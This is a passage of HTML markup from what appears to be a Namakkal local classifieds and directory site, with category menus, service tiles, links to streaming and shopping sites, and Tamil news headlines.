											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://namakkalads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://namakkalads.com/assets/images/20.webp" alt="Namakkal Ads in Namakkal">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://namakkalads.com/Namakkal/Hotel" title="Hotel Bookings in Namakkal" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://namakkalads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://namakkalads.com/assets/images/icon/job_search1.jpg" alt="Namakkal Ads in Namakkal">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://namakkalads.com/job" targrt="_blank" title="Jobs in Namakkal" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://namakkalads.com/assets/images/p1.webp" alt="Namakkal Ads in Namakkal">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://namakkalads.com/Namakkal/Real Estate" title="Real Estate in Namakkal" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://namakkalads.com/assets/images/ser5.webp" alt="Namakkal Ads in Namakkal">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://namakkalads.com/Namakkal/Travel" title="Cab Booking in Namakkal" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://namakkalads.com/assets/images/online-shopping.webp" alt="Namakkal Ads in Namakkal">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://namakkalads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://namakkalads.com/" title="namakkal Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/namakkal.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>namakkal Ads</h5>
								<p>155 Cities . 3461 Listings . 2181 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://namakkalads.com/blog/த.வெ.க-(தமிழக-வெற்றி-கழகம்)-தலைவர்-விஜய்-இன்று-நாமக்கல்-மாவட்டத்தில்-தேர்தல்-பிரச்சாரம்-நடத்த-உள்ளார/19"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1758962493tvk.jpeg" alt="த.வெ.க (தமிழக வெற்றி கழகம்) தலைவர் விஜய் இன்று நாமக்கல் மாவட்டத்தில் தேர்தல் பிரச்சாரம் நடத்த உள்ளார" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>த.வெ.க (தமிழக வெற்றி கழகம்) தலைவர் விஜய் இன்று நாமக்கல் மாவட்டத்தில் தேர்தல் பிரச்சாரம் நடத்த உள்ளார</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://namakkalads.com/blog/ரயில்வேயில்-3115-இடங்கள்/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1728733193b13.webp" alt="ரயில்வேயில் 3115 இடங்கள்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ரயில்வேயில் 3115 இடங்கள்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://namakkalads.com/blog/கே.எஸ்.ஆா்.-கல்வி-நிறுவனத்தில்-தொழில்முனைவோா்-மாநாடு/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1728106787dinamani_2024-10-04_zqcta9p9_img_20241004_wa0015.avif" alt="கே.எஸ்.ஆா். கல்வி நிறுவனத்தில் தொழில்முனைவோா் மாநாடு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>கே.எஸ்.ஆா். கல்வி நிறுவனத்தில் தொழில்முனைவோா் மாநாடு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://namakkalads.com/blog/மல்லசமுத்திரம்-கூட்டுறவு-சங்கத்தில்-கொப்பரை,-நிலக்கடலை-ஏலம்/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1728106742High-Yielding-Groundnut-Varieties-in-India1.jpg" alt="மல்லசமுத்திரம் கூட்டுறவு சங்கத்தில் கொப்பரை, நிலக்கடலை ஏலம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>மல்லசமுத்திரம் கூட்டுறவு சங்கத்தில் கொப்பரை, நிலக்கடலை ஏலம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://namakkalads.com/blog/முட்டை-விலை-நிலவரம்/15"  title="News">
						<div class="list-mig-like-com">
